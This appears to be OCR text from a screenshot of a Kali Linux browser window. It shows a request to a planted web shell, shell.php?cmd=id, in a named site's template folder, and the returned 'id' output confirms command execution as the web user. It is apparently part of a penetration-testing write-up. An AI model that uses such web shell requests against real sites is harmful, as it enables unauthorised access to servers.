 Mozilla Firefox
File Edit View History Bookmarks Tools Help
ddd5.com/content/template
www.ddd5.com/content/templates/moonsec/shell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB G
uid=1000(www) gid=1000(www) groups=1000(www)